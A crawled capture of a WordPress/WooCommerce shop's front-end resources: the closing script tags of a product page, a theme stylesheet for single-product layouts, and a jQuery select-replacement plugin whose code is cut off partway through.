<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.2.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/ghbeauty\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/ghbeauty\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2afc1e432a1490eebc6144adda093b0d","fragment_name":"wc_fragments_2afc1e432a1490eebc6144adda093b0d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/ghbeauty\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.2.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"6cfdd737d2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.15.1" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/libs/imagesLoaded.js?ver=4.1.4" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=1.0" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/ajax-spv-add-to-cart.min.js?ver=1.0" id="etheme-spv-ajax-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8" id="mpc-massive-script-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8208895a2ce64aa58338a396222c174f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/css/etheme_global-single-styles.css?ver=6.8.2
body_size: 3048
content:
/* single product elements */
.et_product-block > .price,
.et_product-block .et_connect-block > .price,
.single_variation .price {
  font-size: calc(var(--single-product-price-proportion) * 1rem);
}

/* sale label */
.onsale.single-sale {
  font-size: calc(var(--single-sale-zoom-proportion) * 1rem);
}

/* single product socials */
.single-product-socials span {
  font-size: calc(var(--single-product-socials-label-proportion) * 1rem);
}
.single-product-socials a {
  font-size: var(--content-zoom);
  line-height: 0;
}
.single-product-socials a:first-child,
.single-product-socials .customize-partial-edit-shortcut + a {
  margin-left: 0 !important;
}
.single-product-socials a:last-child {
  margin-right: 0 !important;
}
.single-product-socials svg {
  fill: currentColor;
}

/* cart */
.single-product form.cart table.variations {
  margin-bottom: 0;
  border-top: none;
}
.single-product form.cart table.variations td.label,
.single-product form.cart table.variations td.value {
  padding: 0;
  border-top: none;
  border-bottom: none;
  text-align: left;
  text-align: start;
}
/* html blocks */
.single_product-html_block .elementor-section.elementor-section-boxed > .elementor-container {
  width: 100%;
}
@media only screen and (max-width: 992px) {
  .single-product-builder form.cart,
  .single-product-builder form.cart .woocommerce-variation-add-to-cart {
    flex-wrap: wrap;
  }
}
.single-product form.cart table.variations td.label {
  width: auto;
  display: block;
}
.single-product form.cart table.variations td.label label {
  font-size: 1.14rem;
}
.single-product form.cart table.variations td.value {
  display: inline-block;
  width: 100%;
}
.single-product form.cart table.variations td.value select {
  display: inline-block;
  margin-bottom: 1em;
}

/* quantity */
.et_product-block div.quantity ~ .et-or-wrapper {
  margin-top: 15px;
}
.et_product-block .cart .quantity {
  align-self: center;
  margin: 0 var(--single-add-to-cart-button-spacing, 15px) 0 0;
}

.et_product-block .cart span.dir-column ~ .quantity {
  margin: 0 0 var(--single-add-to-cart-button-spacing, 15px) 0;
}

.et_product-block .cart .stock {
  margin-bottom: var(--single-add-to-cart-button-spacing, 15px);
}

.et_product-block .woocommerce-variation-add-to-cart {
  display: inline-flex;
  flex-wrap: wrap;
}

.quantity-wrapper {
  display: inline-flex;
  align-items: stretch;
  justify-content: space-between;
  max-width: 130px;
  height: 38px;
}
.quantity-wrapper input.input-text {
  width: 38px;
  text-align: center;
  height: 100%;
  border-radius: 0;
  padding: 0;
}
.quantity .quantity-wrapper input.input-text {
  background-color: transparent;
}
.quantity-wrapper input:focus {
  border-color: var(--et_border-color);
}
.quantity-wrapper span {
  color: var(--et_main-color);
  display: inline-flex;
  align-items: center;
  transition: color 0.2s ease-in-out, border 0.2s ease-in-out;
}
.quantity-wrapper span:hover {
  color: var(--et_dark-2-white);
}
.quantity-wrapper:not(.type-none) input,
.quantity-wrapper:not(.type-none) input::-webkit-outer-spin-button,
.quantity-wrapper:not(.type-none) input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.quantity .quantity-wrapper.type-simple input {
  border: none;
}
.quantity-wrapper.type-circle span,
.quantity-wrapper.type-square span {
  padding-right: 4px;
  padding-left: 4px;
  border: 1px solid var(--et_border-color);
}
.quantity-wrapper.type-square span {
  font-size: 10px;
}
.quantity-wrapper.type-circle,
.quantity-wrapper.type-circle input {
  height: auto;
  padding: 0;
}
.quantity .quantity-wrapper.type-circle input {
  border: none;
}
.quantity-wrapper.type-circle span {
  align-self: center;
  align-items: center;
  justify-content: center;
  width: 1.5em;
  height: 1.5em;
  padding-right: 6px;
  padding-left: 6px;
  border-radius: 50%;
}
.quantity-wrapper.type-circle span:hover {
  border-color: var(--et_dark-2-white);
}
.quantity .quantity-wrapper.type-square input {
  border-left: none;
  border-right: none;
}
body {
  /* single product */
  --single-product-price-proportion: 1;
  --single-sale-zoom-proportion: .85;

  /* single size guide */
  --single-product-size-guide-proportion: 1;

  /* add to cart button */
  --single-add-to-cart-button-proportion: 1;
  --single-add-to-cart-background-color: #222;
  --single-add-to-cart-hover-background-color: #b79b6c;
  --single-add-to-cart-color: #fff;
  --single-add-to-cart-hover-color: #fff;

  --single-add-to-cart-button-spacing: 15px;
}

.single-product-builder .single_add_to_cart_button.button,
.single-product-builder .single_add_to_cart_button.button.disabled,
.single-product-builder .etheme-sticky-cart .etheme_custom_add_to_cart.single_add_to_cart_button {
  position: relative;
  display: inline-flex;
  align-items: center;
  align-self: center;
  justify-content: center;
  font-size: calc(var(--single-add-to-cart-button-proportion) * 1rem);
  background-color: var(--single-add-to-cart-background-color);
  color: var(--single-add-to-cart-color);
  padding: 5px 15px;
  height: auto;
  border: none;
  margin: 0;
  transition: color 0.3s ease-in-out, background 0.3s ease-in-out;
  cursor: pointer;
}
.single-product-builder .single_add_to_cart_button.button:hover,
.single-product-builder .single_add_to_cart_button.button:focus,
.single-product-builder .single_add_to_cart_button.button:hover:focus,
.single-product-builder .etheme-sticky-cart .etheme_custom_add_to_cart.single_add_to_cart_button:hover,
.single-product-builder .etheme-sticky-cart .etheme_custom_add_to_cart.single_add_to_cart_button:focus,
.single-product-builder .etheme-sticky-cart .etheme_custom_add_to_cart.single_add_to_cart_button:hover:focus {
  background-color: var(--single-add-to-cart-hover-background-color);
  color: var(--single-add-to-cart-hover-color);
  border: none;
}
.single-product-builder .single_add_to_cart_button.button.disabled:hover {
  background-color: var(--single-add-to-cart-background-color);
  color: var(--single-add-to-cart-color);
}

/* size guide */
.single-product-size-guide {
  color: var(--et_dark-2-white);
  font-size: calc(var(--single-product-size-guide-proportion) * 1rem);
}

/* wishlist */
.et_column .single-wishlist a:before {
  display: none;
}
.single-wishlist .yith-wcwl-add-to-wishlist {
  display: inline-block;
  font-size: calc(var(--single-product-wishlist-proportion) * 1rem);
  margin: 0;
}
.single-wishlist a, .single-compare a {
  position: relative;
  display: inline-flex;
  line-height: 1;
  font-size: 100%;
}

.single-wishlist .mt-mes {
  position: absolute;
  background: #222; /* var(--et_dark-color); */
  white-space: nowrap;
  color: #fff;
  padding: 5px 9px;
  box-shadow: 1px 1px 5px 0 rgba(0,0,0,0.1);
  top: 100%;
  font-weight: 300;
  margin-top: 12px;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 3px;
  font-size: 90%;
  opacity: 0;
  visibility: hidden;
  transition: all .2s ease-in-out;
}

.single-wishlist a:hover .mt-mes {
  opacity: 1;
  visibility: visible;
  margin-top: 7px;
}

/* compare */
.single-compare a {
  font-size: calc(var(--single-product-compare-proportion) * 1rem);
}

/* breadcrumbs */
.single-product .page-heading .woocommerce-breadcrumb,
.single-product .page-heading .a-center,
.single-product .page-heading .title,
.single-product .page-heading a,
.single-product .page-heading .span-title,
.single-product .page-heading .woocommerce-breadcrumb a {
  color: currentColor;
  font-size: inherit;
  line-height: normal;
  text-transform: inherit;
}

.single-product .page-heading .title {
  font-size: calc( var(--content-zoom) * var(--h1-size-proportion) );
  line-height: var(--h1-line-height);
}

.single-product .page-heading {
  font-size: var(--content-zoom);
  padding: 0;
}

/* single product gallery types */
.swipers-couple-wrapper .swiper-wrapper img {
  width: 100%;
}
.thumbnails_bottom_inside .swiper-control-bottom {
  position: absolute;
  bottom: 0;
  padding: 20px;
  left: 0;
  right: 0;
  margin: 0;
}

.double_image .main-images > div {
  float: left;
}

.double_image .main-images > div:nth-child(2n+1) {
  clear: both;
}

/* related/upsels products */
.related-products,
.upsell-products {
  --cols-gap: 15px;
  --rows-gap: 15px;
}

.products-loop.related-products,
.products-loop.upsell-products {
  margin: 0 calc( -1 * var(--cols-gap, 15px) );
}

.upsell-products-wrapper:empty,
.cross-sell-products-wrapper:empty,
.related-products-wrapper:empty {
  display: none;
}

.single-product-builder .products-grid .type-product {
  padding-left: var(--cols-gap, 15px);
  padding-right: var(--cols-gap, 15px);
}

.single-product-builder .products-grid .content-product {
  margin-bottom: var(--rows-gap, 15px);
}

.single-product-builder .product-details {
  padding-bottom: 0;
}

/* single product sidebar */
.sidebar {
  --widget-width: auto;
  margin-bottom: var(--space-between-widgets);
}
.sidebar.horizontal {
  display: flex;
  flex-wrap: nowrap;
  overflow: auto;
  align-items: flex-start;
}
.sidebar.horizontal .sidebar-widget {
  margin-right: var(--space-between-widgets);
  min-width: var(--widget-width);
  margin-bottom: 0;
}
.sidebar.horizontal .sidebar-widget:last-child {
  margin-right: 0;
}

/* tabs */
.wc-tabs.tabs {
  display: flex;
  font-size: var(--content-zoom);
  position: relative;
  width: auto;
  margin-bottom: 0;
}
.wc-tabs:after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  border-bottom: 1px solid var(--et_border-color);
}
.wc-tabs .et-woocommerce-tab {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: inherit; /* testing still */
}
.wc-tabs .et-woocommerce-tab a {
  color: currentColor;
  display: inline-flex;
  align-items: center;
  padding: 9px 15px;
}
.wc-tabs .et-woocommerce-tab:hover a {
  color: var(--et_main-color);
}
.wc-tabs .et-woocommerce-tab.active a {
  color: var(--et_active-color);
}
.type-overline .wc-tabs:after {
  bottom: auto;
  top: 0;
}
.woocommerce-tabs {
  position: relative;
  transition: all 0.2s ease-in-out;
}
.woocommerce-tabs:not(.loaded) {
  opacity: 0;
  visibility: hidden;
}
.woocommerce-tabs .wc-tab {
  padding: 20px 0 0 0;
  animation: et-fadeIn 0.3s ease-in-out;
  justify-content: flex-start;
  text-align: start;
}
.woocommerce-tabs.tabs-with-scroll .wc-tab {
  overflow: hidden;
  overflow-y: auto;
}
.woocommerce-tabs.vertical {
  display: flex;
}
.woocommerce-tabs.vertical .wc-tabs {
  flex-basis: 20%;
  flex-wrap: wrap;
}
.woocommerce-tabs.vertical .wc-tabs:after {
  top: 0;
  left: auto;
  border-bottom: none;
  border-right: 1px solid var(--et_border-color);
}
.woocommerce-tabs.vertical .wc-tabs .et-woocommerce-tab {
  flex-basis: 100%;
}
.woocommerce-tabs.vertical .wc-tab {
  flex-basis: 80%;
  padding: 0 0 0 30px;
}
.woocommerce-tabs.vertical.type-simple .wc-tabs .et-woocommerce-tab a,
.woocommerce-tabs.vertical.type-underline .wc-tabs .et-woocommerce-tab a {
  padding-left: 0;
}
.woocommerce-tabs.vertical.type-overline .wc-tabs:after,
.woocommerce-tabs.vertical.type-underline .wc-tabs:after {
  top: 0;
  bottom: 0;
  right: 0;
}
.woocommerce-tabs.vertical.type-overline .wc-tabs .et-woocommerce-tab:before,
.woocommerce-tabs.vertical.type-underline .wc-tabs .et-woocommerce-tab:before {
  height: 0;
  width: 2px;
  top: 0;
  bottom: auto;
  left: 0;
  transition: height 0.2s ease-in-out;
}
.woocommerce-tabs.vertical.type-overline .wc-tabs .et-woocommerce-tab.active:before,
.woocommerce-tabs.vertical.type-underline .wc-tabs .et-woocommerce-tab.active:before,
.woocommerce-tabs.vertical.type-overline .wc-tabs .et-woocommerce-tab:hover:before,
.woocommerce-tabs.vertical.type-underline .wc-tabs .et-woocommerce-tab:hover:before {
  width: 2px;
  height: 100%;
  top: auto;
  bottom: 0;
}
.woocommerce-tabs.vertical.type-overline .wc-tabs:after {
  left: 0;
  right: auto;
}
.woocommerce-tabs.vertical.type-underline .wc-tabs .et-woocommerce-tab:before,
.woocommerce-tabs.vertical.type-underline .wc-tabs .et-woocommerce-tab.active:before,
.woocommerce-tabs.vertical.type-underline .wc-tabs .et-woocommerce-tab:hover:before {
  left: auto;
  right: 0;
}
.woocommerce-tabs.type-folders .wc-tabs .et-woocommerce-tab {
  background-color: #f7f7f7; /* var(--et_light-color); */
  border: 1px solid var(--et_border-color);
}
.woocommerce-tabs.type-folders .wc-tabs .et-woocommerce-tab.active {
  background-color: transparent;
}
.woocommerce-tabs.type-folders.horizontal .wc-tabs .et-woocommerce-tab {
  border-bottom: none;
}
.woocommerce-tabs.type-folders.vertical .wc-tabs .et-woocommerce-tab {
  border-right: none;
}
.woocommerce-tabs.type-accordion .wc-tabs {
  flex-wrap: wrap;
  --content-zoom: calc(100em * 0.01);
}
.woocommerce-tabs.type-accordion .wc-tabs:after {
  display: none;
}
.woocommerce-tabs.type-accordion .wc-tabs .et-woocommerce-tab {
  flex-basis: 100%;
  transition: all 0.2s ease-in-out;
}
.woocommerce-tabs.type-accordion .wc-tabs .et-woocommerce-tab ~ .et-woocommerce-tab {
  border-top: 1px solid var(--et_border-color);
}
.woocommerce-tabs.type-accordion .wc-tabs .et-woocommerce-tab.active {
  background-color: #f7f7f7; /* var(--et_light-color); */
}
.woocommerce-tabs.type-accordion .wc-tabs .et-woocommerce-tab a {
  transition: 0s;
  width: 100%;
}
.woocommerce-tabs.type-accordion .wc-tabs .et-woocommerce-tab .open-child {
  margin-right: 5px;
}
.woocommerce-tabs.type-accordion .wc-tabs .wc-tab {
  width: 100%;
  border-top: 1px solid var(--et_border-color);
  padding: 15px;
}
.woocommerce-tabs.type-overline .wc-tabs .et-woocommerce-tab:before,
.woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab:before {
  content: '';
  height: 2px;
  width: 0;
  right: 0;
  background-color: var(--et_active-color);
  position: absolute;
  transition: width 0.2s ease-in-out;
  top: 0;
  z-index: 1;
}
.woocommerce-tabs.type-overline .wc-tabs .et-woocommerce-tab.active:before,
.woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab.active:before,
.woocommerce-tabs.type-overline .wc-tabs .et-woocommerce-tab:hover:before,
.woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}
.woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab:before {
  top: auto;
  bottom: 0;
}

/* single reviews */
.single-product-builder:not(.reviews-two-columns) #reviews #comments,
.single-product-builder:not(.reviews-two-columns) #reviews #review_form_wrapper {
  width: 100%;
  padding: 0;
}

/* rating */
.woocommerce-product-rating .star-rating {
  margin-bottom: 0;
}

/* shop_attributes */
table.shop_attributes {
  max-width: 60%;
  margin: 0 auto;
}
.woocommerce-product-details__short-description table.shop_attributes {
  max-width: 100%;
}
table.shop_attributes tbody tr th,
table.shop_attributes tbody tr td {
  padding: 12px;
  text-align: start;
}
table.shop_attributes tbody tr td p:last-child {
  margin-bottom: 0;
}
.shop_attributes tr:not(:last-child) {
  border-bottom: 1px solid var(--et_border-color);
}
.shop_attributes th {
  position: relative;
}
.shop_attributes th:after {
  content: '';
  border-right: 1px solid var(--et_border-color);
  position: absolute;
  right: 0;
  top: 2px;
  bottom: 2px;
}
/* short description */
.single-product .et_product-block .woocommerce-product-details__short-description {
  --content-zoom: 100%;
  font-size: calc(var(--content-zoom) * 1);
}

.single-product .et_product-block .woocommerce-product-details__short-description p {
  color: inherit;
  font-size: var(--content-zoom);
}
.single-product .woocommerce-product-details__short-description p:last-child {
  margin-bottom: 0;
}
/* product meta */
.single-product .product_meta {
  --content-zoom: 100%;
  font-size: calc(var(--content-zoom) * 1);
  display: flex;
}
.single-product .product_meta > span,
.single-product .product_meta > div {
  justify-content: inherit;
}
.single-product .product_meta > span:last-child, .single-product .product_meta > div:last-child,
.single-product .product_meta .et-ghost-inline-block ~ span, .single-product .product_meta .et-ghost-inline-block ~ div {
  margin-bottom: 0 !important;
}

.single-product .product_meta .et-ghost-inline-block ~ span:not(:last-child), .single-product .product_meta .et-ghost-inline-block ~ div:not(:last-child) {
  margin-right: var(--connect-block-space, 7px);
}

.single-product .product_meta .et-ghost-block ~ span:not(:last-child), .single-product .product_meta .et-ghost-block ~ div:not(:last-child), .single-product .product_meta .et-ghost-block ~ a:not(:last-child) {
  margin-bottom: calc(var(--connect-block-space, 3.5px) * 2);
}

@media only screen and (max-width: 992px) {
  /* sidebar */
  .single-product-custom-widget-area {
    margin-top: 20px;
  }

  .single-product-builder .products-grid .type-product {
    width: 50%;
  }

  /* size guide */
  .size-guide-popup .et-popup {
    width: calc(100% - 40px);
  }

  /* tabs */
  .woocommerce-tabs.horizontal .wc-tabs {
    white-space: nowrap;
    overflow: auto;
    justify-content: flex-start;
    border-bottom: 1px solid var(--et_border-color);
  }

  .woocommerce-tabs.horizontal .wc-tabs::-webkit-scrollbar,
  .woocommerce-tabs.horizontal .wc-tabs:after {
    display: none;
  }

  /* sticky cart button */
  .etheme_custom_add_to_cart.button:only-child {
    margin: 0;
    width: 100%;
  }
}
@media only screen and (max-width: 649px) {
  .swiper-vertical-images .vertical-thumbnails,
  .swiper-vertical-images .vertical-thumbnails-wrapper li {
    margin-bottom: 0;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/js/fancy.select.js?ver=6.8.2
body_size: 4008
content:
/**
 * Fancy Select Plugin. 
 *
 * Converts a <select> field to a clickable text box and triggers a div to 
 * appear instead of the dropdown. The div can be positioned as required by the
 * developer
 *
 * Also optionally allows for keyboard entry and filtering of the result set.
 */

/**
 * Case insensitive contains. Used for the keyboard filtering of the select
 * we don't want to exclude things that have a not matching case
 */
jQuery.expr[':'].Contains = function(a,i,m) {
    return (a.textContent || a.innerText || "").toUpperCase().indexOf(m[3].toUpperCase())>=0;
};

(function($) {
	"use strict";

	$.fn.fancySelect = function(config) {
		config = jQuery.extend({
			containerClass: 'fancy-select',
			resultsClass: 'fancy-select-results',
			placeholderClass: 'fancy-select-replaced',
			itemHoverClass: 'fancy-select-hover',
			selectOpenClass : 'fancy-select-open',
			selectHoverClass: 'fancy-select-hovered',
			allowTextFilter: false,
			
			onItemEnter: function() {
				$(this).addClass(config.itemHoverClass);
			},
			onItemLeave: function() {
				$(this).removeClass(config.itemHoverClass);
			},
			onOptionSelect: function() {
				//
			},
			onSelectOpen: function() {
				$(this).addClass(config.selectOpenClass);
				$(this).siblings(config.getResultsSelector()).show();
			},
			onSelectClose: function() {
				$(this).siblings(config.getResultsSelector()).hide();
				$(this).removeClass(config.selectOpenClass);
			},
			onSelectEnter: function() {
				$(this).addClass(config.selectHoverClass);
			},
			onSelectLeave: function() {
				$(this).removeClass(config.selectHoverClass);
			},
			getResultsSelector: function() {
				return "." + config.resultsClass;
			},
			getPlaceholderSelector: function() {
				return "." + config.placeholderClass;
			},
			generateResultsContainer: function() {
				return $("<div></div>")
					.addClass(config.resultsClass);
			},
			generatePlaceholderContainer: function() {
				return $("<div></div>")
					.addClass(config.placeholderClass);
			},
			generateReplacedRow: function(elem) {
				return $("<li />")
					.text($(elem).text())
					.data("value", $(elem).val());
			},
			generateFilterInput: function(elem) {
				return $('<input type="text" />')
					.addClass('fancy-placeholder fancy-placeholder-input');
			},
			generateContainer: function() {
				return $("<div></div>")
					.addClass(config.containerClass);
			}	
		}, config);
	
		/**
		 * Global document click handler.
		 *
		 * This is required so that the user does not have the close the select
		 * explicitly, clicking elsewhere on the page will close each of the
		 * opened selects for the user.
		 */
		$(document).click(function(e) {
			if(e === undefined) {
				e = window.event;
			}

			// if clicked element is a child of either the container or elements
			if($(e.target).parents(config.getResultsSelector()).length > 0) {
				return;
			}
			
			// if clicked element is the replaced section then ignore it
			if($(e.target).parents(config.getPlaceholderSelector()).length > 0) {
				return;
			}
			
			// close all popups
			$(config.getPlaceholderSelector()).each(function() {
				config.onSelectClose.call(this);
			});
		});


		/**
		 * Global keydown.
		 *
		 * If the supports the user using a keyboard (ala a normal select)
		 */
		$(document).keydown(function(e) {
			if(/38|40|13/.test(e.keyCode)) {
				$(config.getResultsSelector()).filter(":visible").each(function() {
					var current, 
						first, 
						up = 38, 
						down = 40, 
						select = 13;
					
					current = $("li", this)
						.filter(":visible")
						.filter("." + config.itemHoverClass);

					if(current.length < 1) {
						if(e.keyCode == down) {
							config.onItemEnter.call(current.first());
						}
						
						return;
					}

					// return, and selected li so I choose you
					if(e.keyCode == select) {
						$(current).click();

						return e.preventDefault();
					}

					// get the index of the current one. Need to
					// work out if we're able to go up
					var list = $("li:visible", this);
					var i = list.index($(current).get(0));
					var pos = i + ((e.keyCode == down) ? 1 : - 1);

					if(pos > 0 && pos < list.length) {
						config.onItemLeave.call(current);
						config.onItemEnter.call($("li:visible", this).eq(pos));
					}
				});
			}
		});
		
		/**
		 * Representation of a replaced select element.
		 *
		 * Has one constructor argument required and that is the original select 
		 * field we're replacing.
		 *
		 * The other configuration comes from the config.
		 */
		function FancySelect(orig) {
			this.select = orig;
			this.container = config.generateContainer();
			this.results = config.generateResultsContainer().css({
				'position': 'absolute',
				'display': 'none'
			});
			
			return this.init();
		}
		
		/**
		 * Replace the built in select with the container and the results.
		 */
		FancySelect.prototype.init = function() {
			var list = $("<ul></ul>"),
				selected,
				self = this;
			
			// convert all options to list items and save the values as data 
			// attributes
			this.select.children('option').each(function(i, elem) {
				list.append(config.generateReplacedRow($(elem)));
			});
			
			this.results.append(list);

			// Convert the ye old select tag to a simple div and add the classes
			// required change the select form value to a hidden field.
			selected = $("option:selected", this.select);

			// setup the default place holder.
			//
			// either it will just be a string of text or an input field. The 
			// input field allows a user to filter the list but we keep the p 
			// there, just do several layers of magic
			this.placeholder_p = $('<p class="fancy-placeholder fancy-placeholder-text"></p>')
				.append(selected.text())
				.data('default', selected.text());
			
			this.placeholder = config.generatePlaceholderContainer(config)
				.click(function() {
					// if the related select is open then close them all else 
					// close everything apart from the one which is needed
					var hidden = (self.results.is(":hidden"));

					$(config.getPlaceholderSelector()).each(function() {
						config.onSelectClose.call(this);
					});

					if(hidden) {
						config.onSelectOpen.call(this);

						// if we have an input then focus that field so users can type
						if(config.allowTextFilter) self.focus();
					}
				}).hover(function() {
					config.onSelectEnter.call(this);
				}, function() {
					config.onSelectLeave.call(this);
				})
				.append(this.placeholder_p);
			
			if(config.allowTextFilter) {
				this.placeholder.append(this.createFilterInput());
			}
			
			this.container.append(this.placeholder);
			this.container.append(this.results);
			this.container.append(this.val);
			this.container.hide();
			
			this.select.after(this.container);
			this.select.hide();
			this.container.show();
			
			return this;
		};
	
		/**
		 * Set the passed list item as the selected option in the
		 * dropdrown
		 *
		 * @param string
		 */
		FancySelect.prototype.setSelectedItem = function(li) {
			if(config.allowTextFilter) {
				var input = this.placeholder.find(".fancy-placeholder-input");

				input.clearingOnSelection = true;
				input.blur();
				
				input.clearingOnSelection = false;	
				input.val("");
			}

			this.placeholder.find(".fancy-placeholder-text").text($(li).text());
			this.select.val($(li).data('value'));
		};
		
		/**
		 * Focus event to the FancySelect. Should focus the text field
		 * placeholder if enabled.
		 */
		FancySelect.prototype.focus = function() {
			$(this.placeholder).find("input").focus();
		};
		
		/**
		 * Create the replacement input field and all the events that
		 * go along with that.
		 */
		FancySelect.prototype.createFilterInput = function() {
			var self = this;
			
			this.input = config.generateFilterInput(self);
			this.input.keydown(function(e) {
				// on keydown we can't test for values, but we can be safely 
				// assume and say if any key other than direction and return 
				// then there will be input.
				if(!(/37|38|39|40|13/.test(e.keyCode))) {
					self.placeholder_p.text("");
				}
					
				// if the dropdown is hidden (i.e we focused directly to the input) then
				// make sure it is open
				if(self.results.is(":hidden")) {
					config.onSelectOpen.call(self.placeholder);
				}
			}).keyup(function(e) {
				// strip out any parentheses values from the input as the 
				// selector barfs it
				var token = $(this).val().replace(/[\(|\)]/gi, '');

				if(token.length < 1) {
					self.placeholder_p.text(self.placeholder_p.data('default'));

					$("li", self.results).show();
				}
				else {
					self.placeholder_p.text("");
					
					$("li:not(:Contains("+ token + "))", self.results)
						.hide()
						.removeClass(config.itemHoverClass);
						
					var winners = $("li:Contains("+ token + ")", self.results);
					winners.show();
						
					$(":first", winners).addClass(config.itemHoverClass);
				}
				
				// remove the selection on anything that is now hidden
				$("li."+ config.itemHoverClass+":hidden", self.results).each(function() {
					config.onItemLeave(this);
				});
				
			}).blur(function() {
				if($(this).val() < 1 && !this.clearingOnSelection) {
					self.placeholder_p.text(self.placeholder_p.data('default'));
				}
			});
				
